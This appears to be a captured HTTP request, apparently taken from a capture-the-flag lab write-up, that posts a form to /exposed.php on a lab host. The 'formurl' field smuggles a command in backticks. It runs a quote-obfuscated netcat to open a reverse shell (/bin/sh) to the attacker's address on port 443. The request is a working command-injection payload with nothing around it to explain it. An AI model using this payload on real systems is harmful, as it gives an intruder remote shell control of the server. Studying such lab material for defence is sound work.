 POST /exposed.php HTTP/1.1
Host: 10.10.10.24
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.24/exposed.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 78
Origin: http://10.10.10.24
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0

formurl=http://localhost/test.html `n"c" 10.10.14.13 443 -e
/bin/sh`&submit=Go